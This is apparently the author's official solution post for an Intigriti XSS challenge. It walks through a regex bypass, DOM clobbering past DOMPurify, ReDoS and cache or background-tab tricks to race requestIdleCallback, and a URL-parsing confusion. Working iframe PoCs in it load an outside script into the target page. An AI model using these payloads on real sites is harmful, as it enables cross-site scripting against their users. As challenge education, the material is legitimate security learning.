Intro
This is the official solution post for my Intigriti May 2025 XSS challenge, Confetti. I will try to explain the intended path and some background theory. I must admit that I don’t know the inner workings of Chrome and Firefox well enough to guarantee that all my explanations are correct. If you see something that is plainly wrong, please reach out!
I will not go too deep into a workflow to find the solution; some excellent write-ups from challenge participants cover the challenge from that perspective.
See https://blog.vitorfalcao.com/posts/intigriti-0525-writeup/ for a great writeup covering one of the unintended solutions by Vitor Falcao. See https://jorianwoltjer.com/blog/p/hacking/intigriti-xss-challenge/0525 for another great writeup showing excellent steps on how to tackle a challenge like this by Jorian Woltjer.
Also, see the actual challenge on https://challenge-0525.intigriti.io if you want to have a stab at it before reading the solution. I believe there is much to learn here, and you learn way more if you first bang your head against the wall for a few hours.
The challenge is inspired by some real-world bug bounty findings, and all the behavior here has been encountered “in the wild.”
Challenge overview
The challenge is simple (while not easy). The user is presented with a page consisting of a single input box
Entering a name and clicking submit will post the form to the same page with the name in a name= URL parameter.
The page loads a script with this content
// utils
function safeURL(url){
let normalizedURL = new URL(url, location)
return normalizedURL.origin === location.origin
}
function addDynamicScript() {
const src = window.CONFIG_SRC?.dataset["url"] || location.origin + "/confetti.js"
if(safeURL(src)){
const script = document.createElement('script');
script.src = new URL(src);
document.head.appendChild(script);
}
}
// main
(function(){
const params = new URLSearchParams(window.location.search);
const name = params.get('name');
if (name && name.match(/([a-zA-Z0-9]+|\s)+$/)) {
const messageDiv = document.getElementById('message');
const spinner = document.createElement('div');
spinner.classList.add('spinner');
messageDiv.appendChild(spinner);
fetch(`/message?name=${encodeURIComponent(name)}`)
.then(response => response.text())
.then(data => {
spinner.remove();
messageDiv.innerHTML = DOMPurify.sanitize(data);
})
.catch(err => {
spinner.remove();
messageDiv.innerHTML = "Error fetching message.";
console.error('Error fetching message:', err);
});
} else if(name) {
const messageDiv = document.getElementById('message');
messageDiv.innerHTML = "Error when parsing name";
}
// Load some non-misison-critical content
requestIdleCallback(addDynamicScript);
})();
This script has three parts: a safeURL function that checks the origin of URLs, an addDynamicScript function that loads an additional script given a URL, and finally, the main code block that runs on page load.
The main block will check if there is a name query parameter and, if given such a parameter, validate it using a regexp to fetch some content from the server on the endpoint /message. The response from /message will be sanitized using an up-to-date DOMPurify and then put in the DOM.
After all this, the page will use the mysterious web API requestIdleCallback to hook a callback script that will eventually execute.
The callback function addDynamicScript will, by default, fail to find a configuration in the page
window.CONFIG_SRC?.dataset["url"] || location.origin + "/confetti.js"
and fall back to using a confetti.js script that throws some confetti on the screen when the /message data gets put in the DOM.
While testing, you might notice that the /message endpoint is quite slow. This is intended; it answers with a delay of 2 seconds. This will cause some headaches, and it is essentially the meat of the challenge.
The confetti.js does not include anything of direct importance to us, but will still be of some interest further down when we get into some unintended solutions.
Intended path
TLDR;
- Input regexp bypass
- DOM clobbering and data injection despite DOMPurify
- Race the
requestIdleCallbackusing regex ReDoS - Bypass URL sanitization
Main goal: Inject a payload into the DOM that will control the window.CONFIG_SRC?.dataset["url"] so that we can load our own script.
As expected, the path to success was quite clear to most participants. Even if you did not know about the DOMPurify gadgets or the URL parsing inconsistencies, the flow through the code was evident to most semi-experienced web hackers (don’t feel bad if it did not seem clear to you; this part only has to do with experience solving client-side challenges). And some of it is directly recognizable from previous Intigriti challenges.
Let’s do a quick run-through of how to achieve the goal.
A flawed regex, first flaw
The input in the name parameter is checked against a simple regex
/([a-zA-Z0-9]+|\s)+$/
The regex matches any string containing any letters (lowercase and uppercase) and numbers. One or more times. It also allows for any form of whitespace (\s). The string of chars OR a whitespace is again allowed one or more times (the second plus). The regexp then catches the end of the string using $.
The best way to test a regexp is to use something like https://regex101.com and play around with it. Or something like https://regex-vis.com to visualize it.
Anyone who is familiar with regexps should quite easily spot that this one does not capture the start of the line using (done by prefixing a regex with ^). This means that any string is valid if it only ends in a single regular character or a whitespace. Like <script>alert(1)</script>x.
From here, any HTML injection is trivial.
DOMPurify “bypass”
The second obstacle is worse. The payload we just sneaked by the regex will get sanitized by DOMPurify. The library is up to date and does not use any special configuration. No need for me to lay out any long text about DOMPurify hacking here. If you have not read Kevin Mizu’s blog about DOMPurify hacking, its the first thing you should do after finishing this post: https://mizu.re/post/exploring-the-dompurify-library-hunting-for-misconfigurations
I do, however, think that Kevin’s blog is not explicitly mentioning DOM clobbering, so let’s just do some quick checks in the official documentation: https://github.com/cure53/DOMPurify
These two snippets are of interest to us
// prohibit HTML5 data attributes, leave other safe HTML as is (default is true)
const clean = DOMPurify.sanitize(dirty, {ALLOW_DATA_ATTR: false});
and
// enforce strict DOM Clobbering protection via namespace isolation (default is false)
// when enabled, isolates the namespace of named properties (i.e., `id` and `name` attributes)
// from JS variables by prefixing them with the string `user-content-`
const clean = DOMPurify.sanitize(dirty, {SANITIZE_NAMED_PROPS: true});
As we can see, both stripping data-* attributes and strict DOM clobbering protection are not enabled by default. The page https://domclob.xyz/domc_payload_generator/ should help with the clobbering part

And adding a data-url attribute to the given tag will help us clobber
window.CONFIG_SRC?.dataset["url"]
A final payload could look like this <a id="CONFIG_SRC" data-url="https://example.com"></a>x. This would both bypass the regex while also clobber the DOM.
The taste of victory is, however, short-lived as we realize that once we get our payload back from /message the check for window.CONFIG_SRC has already long since executed. The two-second delay on the /message endpoint will make the browser hit at least one idle state and execute whatever requestIdleCallback(addDynamicScript) contains.
This is where the fun begins!
Racing the callback (a second regex flaw)
Let’s take the details of requestIdleCallback later, but if you are solving this challenge, I assume you will Google it at this point. MDN describes the API like this
The
window.requestIdleCallback()method queues a function to be called during a browser’s idle periods. This enables developers to perform background and low priority work on the main event loop, without impacting latency-critical events such as animation and input response.
And the specification describes it like this
Callbacks posted via the
requestIdleCallback()API become eligible to run during user agent defined idle periods. When an idle callback is run it will be given a deadline which corresponds to the end of the current idle period. The decision as to what constitutes an idle period is user agent defined, however the expectation is that they occur in periods of quiescence where the browser expects to be idle.
The most simplistic interpretation here is: to win the race to clobber the DOM, we need to keep the JS thread busy and never allow an idle period to occur. To be honest, this is about the amount of understanding of requestIdleCallback I had when I first tried to bypass a similar situation on a real target.
Let’s first find a way to burn some CPU cycles.
Going back to the challenge page and the notorious regex. We can use a bug class called Regex Denial of Service (ReDoS) to lock the process. Again, it’s not really the goal of the challenge to learn about ReDoS. There are excellent resources out there already, for example, this post by Dominic Couture https://blog.deesee.xyz/regex/security/2020/12/27/regular-expression-injection.html. It is well worth learning as it can cause quite some impact if executed server-side.
I included this part in the challenge to ensure that there was an obvious way to impact the browser process, but it’s far from the only way.
The quickest way to check a regex for ReDoS is to use a site like https://devina.io/redos-checker. In our case, we can immediately see that the regex is vulnerable to exponential backtracking.

Running this snippet in your browser terminal will take a few seconds; adding more 0s will make it even slower. Given a large enough string of zeroes, it will crash the tab
/([a-zA-Z0-9]+|\s)+$/.test("000000000000000000000000000.")
Burning CPU cycles is fun, but we also need to let the tab perform the actual task of injecting our payload.
For now, let’s just accept that this can be done using multiple iframes pointing to the same domain. Some of the frames can be thrown into heavy ReDoS workloads, and some can be fetched to fetch the XSS payload.
Here is a “working payload” that will most of the time win the race. Adding more frames will increase the success rate to close to 100%
<iframe src="https://challenge-0525.intigriti.io/index.html?name=%3Ca+id%3DCONFIG_SRC+data-url%3D%22https://example.com%22%3E%3C/a%3Ea"></iframe>
<iframe src="https://challenge-0525.intigriti.io/index.html?name=000000000000000000000000000."></iframe>
<iframe src="https://challenge-0525.intigriti.io/index.html?name=000000000000000000000000000."></iframe>
<iframe src="https://challenge-0525.intigriti.io/index.html?name=000000000000000000000000000."></iframe>
<iframe src="https://challenge-0525.intigriti.io/index.html?name=000000000000000000000000000."></iframe>
Of course, this HTML snippet will not pop an alert, as the final URL sanitization remains to be bypassed.
URL confusion
Following the code in the challenge closely, we see that the injected URL (from the dataset) will get checked in the safeURL function, where it’s converted from a string to a URL object using
new URL(url, location)
But later it will get used as a script src like this
new URL(src)
The obvious challenge here was finding a string that would transform to a different URL depending on whether it is supplied with an explicit base.
I first encountered the needed strange behavior while reading the fantastic book “The Tangled Web” where a passage on relative URLs reads like this
Scheme, but no authority present (http:foo.txt)
This infamous loophole is hinted at in RFC 3986 and attributed to an oversight in one of the earlier specs. While said specs descriptively classified such URLs as (invalid) absolute references, they also provided a promiscuous reference-parsing algorithm keen on interpreting them incorrectly. In the latter interpretation, these URLs would set a new protocol and path, query, or fragment ID but have the authority section copied over from the referring location. This syntax is accepted by several browsers, but inconsistently. For example, in some cases, http:foo.txt may be treated as a relative reference, while https:example.com may be parsed as an absolute one!
In the WHATWG URL specification, there is a mention of the behaviour here https://url.spec.whatwg.org/#special-scheme-missing-following-solidus
A string that lacks // in the authority will parse correctly but fail validation. However, as seen in the table on the specification page, no warning is thrown; it will be handled in any way the client sees fit. In browsers, this means that it will end up with different results depending on the scheme of the base.
Particularly for us, this is the pattern

new URL("http:a.a","https://b.b") // -> http://a.a
new URL("https:a.a","https://b.b")// -> https://b.b/a.a
new URL("https:a.a") // -> https://a.a
The last two examples here match what we are looking for. The first check allows us to be on the target domain, while the second one allows us to hit an attacker page.
What about script.src = src? without using new URL. When parsing HTML the browser will use the base value of the document, which by default is equal to running new URL(string, location)
There is a hint to this in an old Twitter post from me here
Summary of intended path
Putting it all together, we can create a page with this content (depending on your computer CPU you might need to modify the number of a in the ReDoS)
<iframe src="https://challenge-0525.intigriti.io/index.html?name=<a id=CONFIG_SRC data-url=https:joaxcar.com/hack.js></a>a"></iframe>
<iframe src="https://challenge-0525.intigriti.io/index.html?name=aaaaaaaaaaaaaaaaaaaaaaaaaaaa$"></iframe></body>
<iframe src="https://challenge-0525.intigriti.io/index.html?name=aaaaaaaaaaaaaaaaaaaaaaaaaaaa$"></iframe></body>
This should work on both Chrome and Firefox. To make it even more robust, the attacker can add more iframes and modify the load, which will make it trigger every time. This minimal POC might sometimes still lose the race.
A deeper look at requestIdleCallback
Now that we have the official solution out of the way, let’s get into some unintended solutions and some more profound understanding of the mysterious requestIdleCallback
I have only read the solutions that people have DM’d me during the challenge, so I might need to come back and revisit this section. Even if there was a plethora of different solutions to the race against the callback, I believe that they can be summarized as these four types:
- The official same-origin iframe attack, where we abuse multiple frames to clog the process on the challenge domain (Chrome and Firefox)
- Abusing (what looks like) a bug in Chrome where the parent window can impact the performance of
requestIdleCallbackcross-origin (Chrome) - Abusing disk cache to rerun the callback on cache hit (Chrome and Firefox)
- Abusing background tab throttling to disable
requestIdleCallback(Chrome)
Let’s analyze them one by one
Keeping a shared thread busy
As we saw in the official solution, we could make a lucky guess that adding multiple iframes could have the desired effect, but what is going on here, really?
First, we need to understand what a JS thread implies in the context of modern browsers. Most advanced users of browsers have at least once noticed how keeping a huge chunk of tabs and windows open in, for example, Chrome will have a considerable impact on your computer’s memory and CPU usage, and looking at any process monitor will show a bunch of Chrome or Firefox-related processes. While at the same time, we are told that “JavaScript is single threaded”. I stumbled upon this blog https://hassansin.github.io/shared-event-loop-among-same-origin-windows that outlined a small research into how and when a browser like Chrome will reuse a single process for multiple windows or tabs.
There is a built-in task manager in Chrome that shows all current processes and which tab is running with them. This task manager will show you that most tabs and windows are running in their own process, but you will also find that some don’t. They seem to share a single process.

We can also read what Chrome writes about their process model here https://chromium.googlesource.com/playground/chromium-org-site/+/refs/heads/main/developers/design-documents/process-models.md
In this document ,they describe the default process model in use if no special flags are given to Chrome at startup
By default, Chromium creates a renderer process for each instance of a site the user visits. This ensures that pages from different sites are rendered independently, and that separate visits to the same site are also isolated from each other. Thus, failures (e.g., renderer crashes) or heavy resource usage in one instance of a site will not affect the rest of the browser. This model is based on both the origin of the content and relationships between tabs that might script each other. As a result, two tabs may display pages that are rendered in the same process, while navigating to a cross-site page in a given tab may switch the tab‘s rendering process. (Note that there are important caveats in Chromium’s current implementation, discussed in the Caveats section below.) Concretely, we define a “site” as a registered domain name (e.g., google.com or bbc.co.uk) plus a scheme (e.g., https://). This is similar to the origin defined by the Same Origin Policy, but it groups subdomains (e.g., mail.google.com and docs.google.com) and ports (e.g., http://foo.com:8080) into the same site. This is necessary to allow pages that are in different subdomains or ports of a site to access each other via Javascript, which is permitted by the Same Origin Policy if they set their document.domain variables to be identical. A “site instance” is a collection of connected pages from the same site. We consider two pages as connected if they can obtain references to each other in script code (e.g., if one page opened the other in a new window using Javascript).
The most important part of this passage is this
We consider two pages as connected if they can obtain references to each other in script code (e.g., if one page opened the other in a new window using Javascript).
In layman’s terms, we can summarize this as “if one of my windows can use JavaScript to impact JavaScript execution in another window, they will share process”. To put it into practice, the implication here is that these two links will behave differently
<!-- we are on https://example.com -->
<a target=x href="/test1" rel="noopener">click me</a>
<a target=y href="/test2" rel="opener">click me</a>
Clicking the first link will open https://example.com/test1 in a new process. The second link will open https://example.com/test2 in the current process.
The reason is that the first link explicitly states that there should be no opener relation. Thus, the two tabs can not see each other and will get two processes. The link with an opener relation will have a JavaScript connection and be on the same origin, hence running in the same process.
So, how can we use this? A simple way would be iframes. Given a page like this
<!-- we are on https://attacker.com -->
<iframe src="https://challenge-0525.intigriti.io/"></iframe>
<iframe src="https://challenge-0525.intigriti.io/"></iframe>
Following the logic from above. The first frame can access the second frame using top.frames[1], which should render the frames in the same process, as we saw in the official solution.
This is just one of many ways that two windows can be connected. Take a minute to play around with this yourself and see if your understanding of “connected” windows aligns with what is happening at the process level.
Keeping a top frame busy, a bug in Chrome
Given what we read in the last section, there should be no way to impact the challenge origin from your attacker page. Quite a few submissions proved this wrong.
Apparently, in Chrome, when rendering an iframe, the content of that iframe will get loaded and executed, but if the main frame at the same time locks its own process (for example with a for-loop), this will block the frame’s page from scheduling idle tasks.
There is really no good explanation here; I think it’s just a bug. One might be tempted to report this to Chrome, and I probably will, but this is not a security issue on its own. On Firefox this behaves as expected. A simple POC looks like this
<iframe src="https://challenge-0525.intigriti.io/index.html?name=%3Ca%20id=%22CONFIG_SRC%22%20href=%22CONFIG_SRC%22%20data-url=%22https:joaxcar.com/hack.js%22%3E%3C/a%3E%20a"></iframe>
<script>
for (i=0; i<2000000000; i++){}
</script>
Loading the page from disk cache
Probably the most effective solution that was reported did not use any CPU race conditions at all. This one was partially reported by a few reporters but brought to a full 0-click solution by stealthcopter.. Inspired by some work by busfactor.
Some people also stumbled upon this accidentally while testing but did not manage to pin it down as a POC. The idea is to have the browser load the challenge page with a correct injection, then navigate away from the page and finally use history.back() or just the back button in the browser to get back to the challenge page and have the page now render from disk cache.
The behaviour here is quite strange and was a bit harder to pin down than I initially thought. There was no external cache in place for the challenge, so the two caches that could have an impact are bfcache (Backward Forward Cache) and disk cache (local client-side cache on your device). The bfcache is actually the one that tricks people up this time and the disk cache is the one we want to hit. The explanation lies in their respective behaviour.
The bfcache will help speed up navigation through history significantly, it does this by storing a snapshot of the current state of the DOM and the JS execution. This is not what we want for this challenge. The fact that bfcache stores the JS state will only make us return to the exact same confetti as we saw on initial load. This can be tested using this payload
https://challenge-0525.intigriti.io/index.html?name=%3Ca%20href=//joaxcar.com/back.html%20id=%22CONFIG_SRC%22%20href=%22CONFIG_SRC%22%20data-url=%22https:joaxcar.com/hack.js%22%3Eclick%20me%3C/a%3E%20aWhen the injection is rendered, click the link “click me”. This will hit a simple page that just does a history.back(). We will end up in the exact state as before, with confetti still raining.
The disk cache, on the other hand, will just help the browser retrieve requested content directly from disk without asking the external server to send it over. This means that if we can get the /message response to end up in disk cache, we can make the code run without the two-second fetch delay and never hit an idle state.
Sometimes, when playing around on the challenge page the bfcache will get invalidated and just going back and forward will indeed trigger the payload. This is what a few participants experienced. What stealthcopter. found (I guess by mistake) is the right way to make sure to always miss the bfcache. Lets get some hard facts: https://web.dev/articles/bfcache
If a page contains embedded iframes, then the iframes themselves are not separately eligible for the bfcache. For example, if you navigate to another URL within an iframe, the previous content does not enter bfcache and if you go back, the browser will go “back” within the iframe rather than in the main frame, but the back navigation within the iframe won’t use the bfcache.
easy enough. Iframes are not eligible for bfcache. This is not the case for disk cache; this cache is available for iframes as well. This is the solution created by stealthcopter. (modified for simplicity)
<iframe src="https://challenge-0525.intigriti.io/index.html?name=%3Ca%20id%3D%22CONFIG_SRC%22%20data-url%3D%22https:joaxcar.com/hack.js%22%3E%3C/a%3Ea"></iframe>
<script>
setTimeout(() => {
x.src = 'https://joaxcar.com/back.html'
}, 3500)
</script>
Look at that amazing POC! Works on both Chrome and Firefox.
Setting a tab on hold
Just when the challenge was about to close, I decided to try to see if Google Gemini deep research could help me find any additional solutions to the race condition. It did not end up producing any valid POC, but it did dig up a quite interesting discussion on the Chrome issue tracker: https://issues.chromium.org/issues/41329031
The issue was opened by a person who seems to be a developer over at Firefox. The discussion concerns how Chrome lets background tabs run idle tasks at unlimited speed, in contrast to Firefox, which, according to the reporter, will throttle the idle callbacks to one per second. The discussion ends with this interesting note from the Chrome team:
We stop requestIdleCallback after 10 seconds in background tabs. Does that match what you’re seeing? If that works as expected, I’m not sure we need to do any additional throttling.
referring to this passage of the requestIdleCallback specification
When the user agent determines that the web page is not user visible it can throttle idle periods to reduce the power usage of the device, for example, only triggering an idle period every 10 seconds rather than continuously.
This is backed up in the issue discussion by some code snippets. I decided to try this out on the challenge. I created two pages looking like this
Page 1
<a href="page2.html" target="_blank" rel="opener">click me</a>
Page 2
<script>
opener.location = "https://challenge-0525.intigriti.io/index.html?name=a"
setTimeout(()=>{
opener.location = "https://challenge-0525.intigriti.io/index.html?name=<a id=CONFIG_SRC data-url=https:joaxcar.com/hack.js></a>a";setTimeout(()=>window.close(),3000)
}, 11000)
</script>
When page1 opens page2, the new page will navigate the first one in the background to the challenge domain. After 11 seconds, it will again navigate the background tab to the URL with the final payload, and after 3 seconds, close itself.
This will trigger the XSS in Chrome. It’s not a perfect solution, as it still requires a click, and despite the specification’s mention of this, it does not work on hidden iframes.
If anyone manages to turn this into a 0-click, please reach out!
Final thoughts
This was my first larger challenge, and judging by the response, people seemed to enjoy it. I am glad that I managed to avoid uninteresting unintended solutions that would have made people skip the main track. In my book, any great hack challenge should provide both something interesting to learn and an element of distributed research.
The DOMPurify, ReDoS, and URL parsing parts were mostly there to make the challenge a bit deeper; I did not expect anyone to find anything novel here. And nobody did, or you are just hiding it from me. The race against requestIdleCallback was the research portion of this challenge, and I am stoked to see all the creative solutions. I don’t know how Intigriti judges the competition part of this, but I would accept all solutions as valid.
I hope the challenge can inspire more research into obscure corners of the browser ecosystem. It also opens up the view of browsers as both an implementation of web specifications and an application in its own right. It’s easy to miss that part here, but all solutions that require resource exhaustion actually attack the browser itself. It’s not a quirk in JavaScript, the language, or in the web APIs; we are abusing the process model! Pretty fun if you ask me
Big shout out to everyone who gave it a shot, and everyone who reached out with solutions and questions. Hope to see you all in the next one